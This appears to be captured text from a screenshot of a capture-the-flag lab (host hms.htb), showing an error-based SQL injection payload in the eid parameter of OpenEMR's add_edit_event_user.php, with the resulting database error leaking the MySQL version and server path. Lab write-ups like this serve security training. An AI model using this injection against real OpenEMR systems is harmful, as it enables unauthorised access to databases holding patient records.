 hms.htb/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Query Error
ERROR: query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name FROM openemr_postcalendar_events LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id) WHERE
EXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
Error: XPATH syntax error: '\5.7.30-0ubuntu0.18.04.1'
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery